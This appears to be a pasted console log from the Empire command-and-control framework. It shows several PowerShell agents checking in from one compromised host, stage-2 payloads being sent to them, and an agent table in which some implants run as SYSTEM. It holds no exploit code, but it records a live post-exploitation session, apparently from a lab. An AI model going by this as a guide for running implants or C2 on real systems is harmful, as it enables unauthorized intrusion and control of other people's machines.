 [+] New agent 8DARFYK5 checked in
[*] Sending agent (stage 2) to 8DARFYK5 at 192.168.108.245
[+] New agent XW42DFE8 checked in
[*] Sending agent (stage 2) to XW42DFE8 at 192.168.108.245
[+] New agent Y7WB4SGV checked in
[*] Sending agent (stage 2) to Y7WB4SGV at 192.168.108.245
[+] New agent MGY7CDKU checked in
[*] Sending agent (stage 2) to MGY7CDKU at 192.168.108.245
(Empire) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
25 SKD217BV powershell 192.168.249.138 SHEFFIELD\Yokwe powershell 6192 5/0.0 2022-04-12 12:00:14 EDT listen
(27 minutes ago)
26 TANUBD6P* powershell 192.168.249.138 SHEFFIELD\Yokwe powershell 6544 5/0.0 2022-04-12 12:00:16 EDT listen
(27 minutes ago)
27 8DARFYK5* powershell 192.168.249.138 WORKGROUP\SYSTEM powershell 2128 5/0.0 2022-04-12 12:05:27 EDT listen
(22 minutes ago)
28 XW42DFE8* powershell 192.168.249.138 WORKGROUP\SYSTEM powershell 4712 5/0.0 2022-04-12 12:23:06 EDT listen
(4 minutes ago)
29 Y7WB4SGV* powershell 192.168.249.138 WORKGROUP\SYSTEM powershell 3576 5/0.0 2022-04-12 12:23:06 EDT listen
(4 minutes ago)
30 MGY7CDKU* powershell 192.168.249.138 WORKGROUP\SYSTEM powershell 2996 5/0.0 2022-04-12 12:27:32 EDT listen
(2 seconds ago)
[+] New agent BLX34NE7 checked in
[*] Sending agent (stage 2) to BLX34NE7 at 192.168.108.245
(Empire: agents) >